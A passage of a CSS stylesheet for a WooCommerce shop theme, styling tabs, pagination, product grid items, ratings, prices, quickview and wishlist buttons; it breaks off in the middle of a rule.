.woocommerce-tabs.style-2 .resp-tabs-list li:hover {

    text-decoration: underline;

}

.resp-htabs.style-2 .resp-tabs-list li {

    margin-right: 35px;

}

.resp-vtabs.style-2 .resp-tabs-container {

    border: none;

    box-shadow: none;

}

.resp-vtabs.style-2 ul.resp-tabs-list {

    padding-right: 5% !important;

    padding-left: 5% !important;

}

.resp-vtabs.style-2 .resp-tabs-list li {

    text-align: right;

}

.resp-vtabs.style-2 .resp-tabs-list li:first-child {

    border-top-width: 0 !important;

}

.resp-vtabs.style-2 .resp-tabs-list li:last-child {

    border-bottom-width: 0 !important;

}

.resp-easy-accordion.style-2 .tab-content.resp-tab-content {

    border-top: none;

}

.resp-easy-accordion.style-2 h2.resp-accordion {

    position: relative;

    margin-bottom: 5px;

    border: none;

}

.resp-easy-accordion.style-2 h2.resp-accordion.resp-tab-active {

    color: #fff;

}

.resp-easy-accordion.style-2 h2.resp-accordion:first-child {

    border-top: none !important;

}

.resp-easy-accordion.style-2 h2.resp-accordion:after {

    content: "\e814";

    position: absolute;

    top: 50%;

    right: 20px;

    margin-top: -10px;

    font-family: porto;

}

.resp-easy-accordion.style-2 .resp-accordion.resp-tab-active:after {

    content: "\e80b";

    color: #fff;

}

.woocommerce-ordering, .woocommerce-pagination, .gridlist-toggle {

    font-size: 0.9286em;

}

.gridlist-toggle {

    float: right;

    vertical-align: top;

    margin-left: 16px;

}

.gridlist-toggle > a {

    border-radius: 3px;

    color: #000;

    display: inline-block;

    font-family: "Porto";

    width: 1.5em;

    height: 1.5em;

    line-height: 2.15em;

    margin-left: 4px;

    text-decoration: none;

    text-align: center;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

}

.gridlist-toggle > a:hover {

    color: #000;

}

.gridlist-toggle > a:before {

    font-size: 1.28em;

}

.gridlist-toggle #grid:before {

    content: "\e880";

}

.gridlist-toggle #list:before {

    content: "\e87b";

}

.woocommerce-ordering select, .woocommerce-viewing select {

    font-size: 1em;

    padding: 0 25px 0 8px;

    margin-left: 7px;

    box-shadow: none;

    -moz-appearance: none;

    -webkit-appearance: none;

    -ms-appearance: none;

    background: #fff url("../images/select-bg.svg") no-repeat scroll 100% 48% / 30px 60px;

    border: 1px solid #e4e4e4;

    height: 37px;

    text-indent: 0.01em;

    text-overflow: "";

}

.woocommerce-viewing {

    display: inline-block;

    vertical-align: top;

}

.woocommerce-pagination {

    position: relative;

    text-align: right;

}

.woocommerce-pagination ul {

    display: inline-block;

    white-space: nowrap;

    padding: 0;

    margin: 0 0 0 10px;

    clear: both;

}

.woocommerce-pagination ul li {

    float: left;

    margin-left: 5px;

    display: inline;

    padding: 0;

}

.woocommerce-pagination ul li a, .woocommerce-pagination ul li span {

    border: 1px solid #ccc;

    border-radius: 0;

    color: #7b858a;

    display: block;

    font-size: 15px;

    font-weight: 700;

    margin: 0 0 5px;

    padding: 0 0.5em;

    line-height: 2.1em;

    min-width: 2.2em;

    height: 2.2em;

    text-decoration: none;

    text-align: center;

}

.woocommerce-pagination ul li span.dots {

    border-width: 0;

    min-width: 0;

    padding: 0;

}

.woocommerce-pagination ul li a:hover, .woocommerce-pagination ul li a:focus, .woocommerce-pagination ul li span.current {

    color: #706f6c;

}

.woocommerce-pagination ul li .prev, .woocommerce-pagination ul li .next {

    text-indent: -9999px;

    position: relative;

    height: 32px;

    line-height: 32px;

    padding: 0;

    width: 32px;

}

.woocommerce-pagination ul li .prev:before, .woocommerce-pagination ul li .next:before {

    font-family: "porto";

    font-size: 20px;

    font-weight: normal;

    line-height: 30px;

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    text-indent: 0;

}

.woocommerce-pagination ul li .prev:before {

    content: '\e819';

}

.woocommerce-pagination ul li .next:before {

    content: '\e81a';

}

.shop-loop-before, .shop-loop-after {

    font-size: 13px;

}

.shop-loop-before label, .shop-loop-after label {

    margin-bottom: 0;

    vertical-align: middle;

}

.shop-loop-before .page-numbers {

    display: none;

}

.shop-loop-before .woocommerce-ordering, .shop-loop-before .woocommerce-pagination > *, .shop-loop-before .gridlist-toggle {

    margin-bottom: 15px;

}

.shop-loop-before .gridlist-toggle {

    margin-top: 7px;

}

.shop-loop-before .woocommerce-ordering {

    float: left;

    margin-right: 20px;

}

@media (max-width: 767px) {

    .shop-loop-before .woocommerce-ordering, .column2 .shop-loop-before .woocommerce-ordering {

        text-align: right;

        margin-right: 0;

        float: none;

    }

}

@media (max-width: 991px) {

    .shop-loop-before .woocommerce-viewing {

        position: absolute;

        top: -2.2em;

        right: 0;

        margin-top: -15px;

    }

}

@media (max-width: 1159px) {

    .column2 .shop-loop-before .woocommerce-viewing {

        position: absolute;

        top: -2.2em;

        right: 0;

        margin-top: -15px;

    }

}

.shop-loop-before .woocommerce-pagination {

    margin-bottom: -10px;

    float: right;

}

@media (max-width: 991px) {

    .shop-loop-before .woocommerce-pagination {

        clear: both;

        float: none;

        margin-top: 15px;

        text-align: center;

    }

}

@media (max-width: 1159px) {

    .column2 .shop-loop-before .woocommerce-pagination {

        clear: both;

        float: none;

        margin-top: 15px;

        text-align: center;

    }

}

@media (max-width: 767px) {

    .shop-loop-before .woocommerce-pagination, .column2 .shop-loop-before .woocommerce-pagination {

        text-align: center;

    }

}

@media (max-width: 991px) {

    .shop-loop-before .woocommerce-pagination ul {

        margin-left: -5px;

    }

}

@media (max-width: 1159px) {

    .column2 .shop-loop-before .woocommerce-pagination ul {

        margin-left: -5px;

    }

}

.shop-loop-after {

    text-align: center;

    border-top: 1px solid #efefef;

    padding-top: 25px;

}

.shop-loop-after .woocommerce-pagination {

    text-align: center;

}

.shop-loop-after .woocommerce-pagination > * {

    margin-bottom: 15px;

}

.shop-loop-after .woocommerce-viewing {

    float: left;

}

.shop-loop-after .page-numbers {

    clear: none;

    float: right;

}

.category-image {

    width: 100%;

    border-radius: 6px;

    margin-bottom: 20px;

}

.products ul, ul.products {

    margin: 0 0 1em;

    padding: 0;

    list-style: none outside;

    *zoom: 1;

}

.products ul:before, ul.products:before, .products ul:after, ul.products:after {

    content: " ";

    display: table;

}

.products ul:after, ul.products:after {

    clear: both;

}

.products ul li, ul.products li {

    list-style: none outside;

}

ul.products li.product, ul.products li.product-category {

    float: left;

    margin-bottom: 1.4286em;

    position: relative;

    text-align: center;

}

ul.products li.product.product-first, ul.products li.product-category.product-first {

    clear: both;

}

ul.products li.product .product-image, ul.products li.product-category .product-image {

    margin-bottom: 1em;

    min-height: 90px;

    /*.img-effect {
 img {
 position: relative;
 left: 0;
 }
 .hover-image {
 margin-right: -100%;
 }
 }
 &:hover {
 .img-effect {
 img {
 left: -100%;
 }
 }
 }*/

}

ul.products li.product .product-image .img-effect img, ul.products li.product-category .product-image .img-effect img {

    position: relative;

    opacity: 1;

}

ul.products li.product .product-image .img-effect .hover-image, ul.products li.product-category .product-image .img-effect .hover-image {

    position: absolute;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    margin: auto;

    opacity: 0;

}

ul.products li.product .product-image:hover .img-effect img, ul.products li.product-category .product-image:hover .img-effect img {

    opacity: 0;

}

ul.products li.product .product-image:hover .img-effect .hover-image, ul.products li.product-category .product-image:hover .img-effect .hover-image {

    opacity: 1;

}

ul.products li.product .product-loop-title, ul.products li.product-category .product-loop-title {

    font-size: 1em;

    text-decoration: none;

}

ul.products li.product h3, ul.products li.product-category h3 {

    font-size: 1em;

    line-height: 1.35;

    margin-bottom: 0.7143em;

}

ul.products li.product .rating-wrap, ul.products li.product-category .rating-wrap {

    margin: 0 auto 1.2em;

    height: 1px;

    position: relative;

    display: table;

}

ul.products li.product .rating-wrap .rating-after, ul.products li.product-category .rating-wrap .rating-after, ul.products li.product .rating-wrap .rating-before, ul.products li.product-category .rating-wrap .rating-before {

    display: table-cell;

    width: 50%;

    height: 1px;

    vertical-align: middle;

}

ul.products li.product .rating-wrap .rating-after .rating-line, ul.products li.product-category .rating-wrap .rating-after .rating-line, ul.products li.product .rating-wrap .rating-before .rating-line, ul.products li.product-category .rating-wrap .rating-before .rating-line {

    display: block;

    height: 1px;

    width: 100%;

    margin-top: 1px;

}

ul.products li.product .rating-wrap .rating-before .rating-line, ul.products li.product-category .rating-wrap .rating-before .rating-line {

    background-image: - webkit-linear-gradient(right, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 40%, transparent);

    background-image: linear-gradient(to left, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 40%, transparent);

}

ul.products li.product .rating-wrap .rating-after .rating-line, ul.products li.product-category .rating-wrap .rating-after .rating-line {

    background-image: - webkit-linear-gradient(left, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 40%, transparent);

    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 40%, transparent);

}

ul.products li.product .rating-wrap .rating-content, ul.products li.product-category .rating-wrap .rating-content {

    display: table-cell;

}

ul.products li.product .rating-wrap .star-rating, ul.products li.product-category .rating-wrap .star-rating, ul.products li.product .rating-wrap .star-rating span, ul.products li.product-category .rating-wrap .star-rating span {

    width: 6.7em;

    margin-right: -2px;

}

ul.products li.product .rating-wrap .star-rating:before, ul.products li.product-category .rating-wrap .star-rating:before, ul.products li.product .rating-wrap .star-rating span:before, ul.products li.product-category .rating-wrap .star-rating span:before {

    left: 0.6em;

}

ul.products li.product .description, ul.products li.product-category .description {

    display: none;

    margin-top: 1.5em;

}

ul.products li.product .description p, ul.products li.product-category .description p {

    margin-bottom: 1em;

    line-height: 1.5714em;

}

ul.products li.product .price, ul.products li.product-category .price {

    display: block;

    font-size: 1.4286em;

    margin-top: -0.25em;

    margin-bottom: 0.75em;

}

ul.products li.product .add-links, ul.products li.product-category .add-links {

    display: inline-block;

    position: relative;

    margin-bottom: 1.0714em;

}

ul.products li.product .add-links .tooltip-inner, ul.products li.product-category .add-links .tooltip-inner {

    white-space: nowrap;

}

ul.products li.product .add-links .add_to_cart_read_more, ul.products li.product-category .add-links .add_to_cart_read_more, ul.products li.product .add-links .add_to_cart_button, ul.products li.product-category .add-links .add_to_cart_button {

    -webkit-transition: none;

    -moz-transition: none;

    transition: none;

    float: left;

}

ul.products li.product .add-links .added_to_cart, ul.products li.product-category .add-links .added_to_cart {

    display: none;

}

ul.products li.product .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product-category .add-links .yith-wcwl-add-to-wishlist > div {

    left: 0;

}

ul.products li.product .add-links .quickview, ul.products li.product-category .add-links .quickview {

    right: 0;

}

ul.products li.product .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product-category .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product .add-links .quickview, ul.products li.product-category .add-links .quickview {

    position: absolute;

    top: 0;

    opacity: 0;

    visibility: hidden;

}

ul.products li.product .links-on-image, ul.products li.product-category .links-on-image {

    height: 0;

}

ul.products li.product .links-on-image .add-links-wrap, ul.products li.product-category .links-on-image .add-links-wrap {

    display: none;

}

ul.products li.product .links-on-image .add-links-wrap .add-links, ul.products li.product-category .links-on-image .add-links-wrap .add-links {

    font-size: 1em;

    display: block;

    text-align: left;

    position: static;

    margin-bottom: 0;

}

ul.products li.product .links-on-image .add-links-wrap .add-links > *, ul.products li.product-category .links-on-image .add-links-wrap .add-links > * {

    position: relative;

    z-index: 2;

    display: none;

    opacity: 0;

}

ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_button, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_button, ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_read_more, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_read_more, ul.products li.product .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product-category .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product .links-on-image .add-links-wrap .add-links .quickview, ul.products li.product-category .links-on-image .add-links-wrap .add-links .quickview {

    background: transparent;

    border-radius: 5px !important;

    margin-top: -3em;

}

ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_button, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_button, ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_read_more, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_read_more {

    float: left;

    margin-left: 0.8em;

    text-indent: -9999em;

    width: 2.2em;

    padding: 0;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

}

ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_button:before, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_button:before, ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_read_more:before, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_read_more:before {

    position: absolute;

    left: 0;

    right: 0;

    text-indent: 0;

    font-size: 1.1em;

    margin-right: auto;

}

ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_button:hover, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_button:hover, ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_read_more:hover, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_read_more:hover {

    color: #fff;

}

ul.products li.product .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist, ul.products li.product-category .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist {

    float: right;

    margin-right: 0.8em;

    position: relative;

    margin-bottom: -3px;

}

ul.products li.product .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product-category .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div {

    display: inline-block;

    position: relative;

    opacity: 0;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

    visibility: visible;

    left: auto;

    top: auto;

}

ul.products li.product .links-on-image .add-links-wrap .add-links .quickview, ul.products li.product-category .links-on-image .add-links-wrap .add-links .quickview {

    font-size: 0.9em;

    position: absolute;

    top: -1px;

    right: -1px;

    left: auto !important;

    width: auto;

    height: auto;

    line-height: 1;

    margin: 0;

    padding: 0.7937em;

    text-indent: 0;

    border-radius: 0 7px 0 7px !important;

    background: #52b9b5;

    color: #fff;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

    visibility: visible;

}

ul.products li.product .links-on-image .add-links-wrap .add-links .quickview:before, ul.products li.product-category .links-on-image .add-links-wrap .add-links .quickview:before {

    position: static;

    margin-right: 0.5714em;

}

ul.products li.product .links-on-image .add-links-wrap .add-links .quickview:hover, ul.products li.product-category .links-on-image .add-links-wrap .add-links .quickview:hover {

    background: #64c0bd;

}

ul.products li.product.show-links-onimage .add-links-wrap, ul.products li.product-category.show-links-onimage .add-links-wrap {

    display: none;

}

ul.products li.product.show-links-onimage .links-on-image .add-links-wrap, ul.products li.product-category.show-links-onimage .links-on-image .add-links-wrap {

    display: block;

}

ul.products li.product.show-wq-onimage .add-links .yith-wcwl-add-to-wishlist, ul.products li.product-category.show-wq-onimage .add-links .yith-wcwl-add-to-wishlist, ul.products li.product.show-wq-onimage .add-links .quickview, ul.products li.product-category.show-wq-onimage .add-links .quickview {

    display: none;

}

ul.products li.product.show-wq-onimage .add-links .add_to_cart_read_more, ul.products li.product-category.show-wq-onimage .add-links .add_to_cart_read_more, ul.products li.product.show-wq-onimage .add-links .add_to_cart_button, ul.products li.product-category.show-wq-onimage .add-links .add_to_cart_button {

    text-indent: 0 !important;

    width: auto !important;

    padding: 0 0.7143em !important;

}

ul.products li.product.show-wq-onimage .add-links .add_to_cart_read_more:before, ul.products li.product-category.show-wq-onimage .add-links .add_to_cart_read_more:before, ul.products li.product.show-wq-onimage .add-links .add_to_cart_button:before, ul.products li.product-category.show-wq-onimage .add-links .add_to_cart_button:before {

    position: static !important;

    font-size: 1em !important;

    margin-right: 0.5714em !important;

}

ul.products li.product.show-wq-onimage .links-on-image .add-links-wrap, ul.products li.product-category.show-wq-onimage .links-on-image .add-links-wrap {

    display: block;

}

ul.products li.product.show-wq-onimage .links-on-image .add-links-wrap .add-links > *, ul.products li.product-category.show-wq-onimage .links-on-image .add-links-wrap .add-links > * {

    visibility: hidden;

}

ul.products li.product.show-wq-onimage .links-on-image .add-links-wrap .add-links > *.quickview, ul.products li.product-category.show-wq-onimage .links-on-image .add-links-wrap .add-links > *.quickview {

    visibility: visible;

}

ul.products li.product.show-outimage-q-onimage-alt, ul.products li.product-category.show-outimage-q-onimage-alt {

    margin-bottom: 15px;

    padding-bottom: 15px;

}

ul.products li.product.show-outimage-q-onimage-alt > div, ul.products li.product-category.show-outimage-q-onimage-alt > div {

    background-color: #fff;

    border-radius: 7px;

}

ul.products li.product.show-outimage-q-onimage-alt:hover > div, ul.products li.product-category.show-outimage-q-onimage-alt:hover > div {

    box-shadow: 0 2px 20px 0px rgba(0, 0, 0, 0.2);

}

ul.products li.product.show-outimage-q-onimage-alt .product-image .labels, ul.products li.product-category.show-outimage-q-onimage-alt .product-image .labels {

    position: absolute;

}

ul.products li.product.show-outimage-q-onimage-alt .product-image .labels .onhot, ul.products li.product-category.show-outimage-q-onimage-alt .product-image .labels .onhot, ul.products li.product.show-outimage-q-onimage-alt .product-image .labels .onsale, ul.products li.product-category.show-outimage-q-onimage-alt .product-image .labels .onsale {

    position: relative;

    margin-bottom: 5px;

    border-radius: 20px;

    /* 20px */

    font-size: 11px;

    left: 0.8em;

}

ul.products li.product.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap, ul.products li.product-category.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap {

    display: block;

}

ul.products li.product.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links a, ul.products li.product-category.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links a {

    display: none;

}

ul.products li.product.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links .quickview, ul.products li.product-category.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links .quickview {

    display: block;

    font-size: 12px;

    border: 0px;

}

ul.products li.product.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links .quickview:hover, ul.products li.product-category.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links .quickview:hover {

    opacity: 0.9;

}

ul.products li.product.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links .quickview:before, ul.products li.product-category.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links .quickview:before {

    font-family: "Porto";

    content: "\e851";

    font-size: 12px;

}

ul.products li.product.show-outimage-q-onimage-alt .product-loop-title, ul.products li.product-category.show-outimage-q-onimage-alt .product-loop-title, ul.products li.product.show-outimage-q-onimage-alt .product-loop-title > *, ul.products li.product-category.show-outimage-q-onimage-alt .product-loop-title > * {

    font-weight: 400;

    font-size: 14px;

}

ul.products li.product.show-outimage-q-onimage-alt .product-loop-title, ul.products li.product-category.show-outimage-q-onimage-alt .product-loop-title {

    color: #5b5b5f;

}

ul.products li.product.show-outimage-q-onimage-alt .product-loop-title:hover, ul.products li.product-category.show-outimage-q-onimage-alt .product-loop-title:hover, ul.products li.product.show-outimage-q-onimage-alt .product-loop-title:focus, ul.products li.product-category.show-outimage-q-onimage-alt .product-loop-title:focus, ul.products li.product.show-outimage-q-onimage-alt .product-loop-title:active, ul.products li.product-category.show-outimage-q-onimage-alt .product-loop-title:active {

    color: #5b5b5f;

}

ul.products li.product.show-outimage-q-onimage-alt .product-loop-title:hover > *, ul.products li.product-category.show-outimage-q-onimage-alt .product-loop-title:hover > *, ul.products li.product.show-outimage-q-onimage-alt .product-loop-title:focus > *, ul.products li.product-category.show-outimage-q-onimage-alt .product-loop-title:focus > *, ul.products li.product.show-outimage-q-onimage-alt .product-loop-title:active > *, ul.products li.product-category.show-outimage-q-onimage-alt .product-loop-title:active > * {

    color: #5b5b5f;

}

ul.products li.product.show-outimage-q-onimage-alt .rating-wrap, ul.products li.product-category.show-outimage-q-onimage-alt .rating-wrap {

    margin-bottom: 0.2em;

    margin-top: 20px;

}

ul.products li.product.show-outimage-q-onimage-alt .rating-wrap .rating-before, ul.products li.product-category.show-outimage-q-onimage-alt .rating-wrap .rating-before, ul.products li.product.show-outimage-q-onimage-alt .rating-wrap .rating-after, ul.products li.product-category.show-outimage-q-onimage-alt .rating-wrap .rating-after {

    display: none;

}

ul.products li.product.show-outimage-q-onimage-alt .rating-wrap .star-rating, ul.products li.product-category.show-outimage-q-onimage-alt .rating-wrap .star-rating {

    width: 5.5em;

}

ul.products li.product.show-outimage-q-onimage-alt .rating-wrap .star-rating:before, ul.products li.product-category.show-outimage-q-onimage-alt .rating-wrap .star-rating:before {

    color: #c3c5c9;

    font-size: 11px;

}

ul.products li.product.show-outimage-q-onimage-alt .rating-wrap .star-rating span:before, ul.products li.product-category.show-outimage-q-onimage-alt .rating-wrap .star-rating span:before {

    font-size: 11px;

}

ul.products li.product.show-outimage-q-onimage-alt .price, ul.products li.product-category.show-outimage-q-onimage-alt .price {

    margin-top: 0.5em;

    margin-bottom: 0.75em;

    font-size: 18px;

    font-weight: 400;

}

ul.products li.product.show-outimage-q-onimage-alt .price ins, ul.products li.product-category.show-outimage-q-onimage-alt .price ins {

    color: #f00;

}

ul.products li.product.show-outimage-q-onimage-alt .price del, ul.products li.product-category.show-outimage-q-onimage-alt .price del {

    color: #2b2b2d;

}

ul.products li.product.show-outimage-q-onimage-alt .add_to_cart_button, ul.products li.product-category.show-outimage-q-onimage-alt .add_to_cart_button, ul.products li.product.show-outimage-q-onimage-alt .add_to_cart_read_more, ul.products li.product-category.show-outimage-q-onimage-alt .add_to_cart_read_more {

    padding: 0 10px 0 9px !important;

    font-size: 12.5px;

    color: #6f6e6b;

    text-transform: uppercase;

    letter-spacing: 0.025em;

    height: 32px;

    line-height: 32px;

    border-color: #f4f4f4;

    font-weight: 400;

}

ul.products li.product.show-outimage-q-onimage-alt .add_to_cart_button.product_type_simple:before, ul.products li.product-category.show-outimage-q-onimage-alt .add_to_cart_button.product_type_simple:before, ul.products li.product.show-outimage-q-onimage-alt .add_to_cart_read_more.product_type_simple:before, ul.products li.product-category.show-outimage-q-onimage-alt .add_to_cart_read_more.product_type_simple:before {

    font-family: "porto" !important;

    content: "\e87f";

    margin-right: 5px !important;

    font-size: 17px !important;

    vertical-align: top;

}

ul.products li.product.show-outimage-q-onimage-alt .add-links .quickview, ul.products li.product-category.show-outimage-q-onimage-alt .add-links .quickview {

    display: none;

}

ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a {

    line-height: 32px;

    height: 32px;

    width: 32px;

}

ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a, ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a:hover, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a:hover, ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a:focus, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a:focus, ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span:not(.ajax-loading), ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span:not(.ajax-loading), ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span:not(.ajax-loading):hover, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span:not(.ajax-loading):hover, ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span:not(.ajax-loading):focus, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span:not(.ajax-loading):focus {

    border-color: #d8d8d6;

    background: #f4f4f4;

}

ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span.ajax-loading:hover, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span.ajax-loading:hover {

    background-color: #f4f4f4;

}

ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span:not(.ajax-loading):before, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span:not(.ajax-loading):before {

    content: "\e889";

    font-family: "porto";

    font-size: 17px;

}

ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {

    font-family: "porto";

    content: '\e88a';

    font-size: 17px;

}

ul.products li.product.show-outimage-q-onimage .product-image, ul.products li.product-category.show-outimage-q-onimage .product-image {

    border-color: #ececec;

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    transition: all 0.3s;

}

ul.products li.product.show-outimage-q-onimage .add-links .quickview, ul.products li.product-category.show-outimage-q-onimage .add-links .quickview {

    display: none;

}

ul.products li.product.show-outimage-q-onimage .links-on-image .add-links-wrap, ul.products li.product-category.show-outimage-q-onimage .links-on-image .add-links-wrap {

    display: block;

}

ul.products li.product.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links > *, ul.products li.product-category.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links > *, ul.products li.product.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product-category.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div {

    visibility: hidden;

}

ul.products li.product.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .quickview, ul.products li.product-category.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .quickview {

    top: auto;

    bottom: 0;

    border: 0;

    width: 100%;

    line-height: 25px;

    text-transform: uppercase;

    font-family: "Oswald", "Open Sans", Arial, serif;

    letter-spacing: 0.025em;

    border-radius: 0 0 7px 7px !important;

}

ul.products li.product.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .quickview:hover, ul.products li.product-category.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .quickview:hover {

    opacity: 0.9 !important;

    text-decoration: underline;

}

ul.products li.product.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .quickview:before, ul.products li.product-category.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .quickview:before {

    content: '';

}

ul.products li.product.show-outimage-q-onimage .product-loop-title, ul.products li.product-category.show-outimage-q-onimage .product-loop-title, ul.products li.product.show-outimage-q-onimage .product-loop-title > *, ul.products li.product-category.show-outimage-q-onimage .product-loop-title > * {

    font-weight: 400;

    font-size: 15px;

}

ul.products li.product.show-outimage-q-onimage .rating-wrap, ul.products li.product-category.show-outimage-q-onimage .rating-wrap {

    margin-bottom: 0.2em;

    margin-top: 20px;

}

ul.products li.product.show-outimage-q-onimage .rating-wrap .rating-before, ul.products li.product-category.show-outimage-q-onimage .rating-wrap .rating-before, ul.products li.product.show-outimage-q-onimage .rating-wrap .rating-after, ul.products li.product-category.show-outimage-q-onimage .rating-wrap .rating-after {

    display: none;

}

ul.products li.product.show-outimage-q-onimage .rating-wrap .star-rating, ul.products li.product-category.show-outimage-q-onimage .rating-wrap .star-rating {

    width: 5.5em;

}

ul.products li.product.show-outimage-q-onimage .rating-wrap .star-rating:before, ul.products li.product-category.show-outimage-q-onimage .rating-wrap .star-rating:before {

    color: #797876;

    font-size: 11px;

}

ul.products li.product.show-outimage-q-onimage .rating-wrap .star-rating span:before, ul.products li.product-category.show-outimage-q-onimage .rating-wrap .star-rating span:before {

    font-size: 11px;

}

ul.products li.product.show-outimage-q-onimage .price, ul.products li.product-category.show-outimage-q-onimage .price {

    margin-top: 0.5em;

    margin-bottom: 1.25em;

}

ul.products li.product.show-outimage-q-onimage .add_to_cart_button, ul.products li.product-category.show-outimage-q-onimage .add_to_cart_button, ul.products li.product.show-outimage-q-onimage .add_to_cart_read_more, ul.products li.product-category.show-outimage-q-onimage .add_to_cart_read_more {

    padding: 0 10px 0 9px !important;

    font-size: 12.5px;

    color: #6f6e6b;

    text-transform: uppercase;

    letter-spacing: 0.025em;

    height: 32px;

    line-height: 32px;

    background: transparent;

    border-color: #d8d8d6;

}

ul.products li.product.show-outimage-q-onimage .add_to_cart_button.product_type_simple:before, ul.products li.product-category.show-outimage-q-onimage .add_to_cart_button.product_type_simple:before, ul.products li.product.show-outimage-q-onimage .add_to_cart_read_more.product_type_simple:before, ul.products li.product-category.show-outimage-q-onimage .add_to_cart_read_more.product_type_simple:before {

    font-family: "porto" !important;

    content: "\e87f";

    margin-right: 5px !important;

    font-size: 17px !important;

    vertical-align: top;

}

ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a {

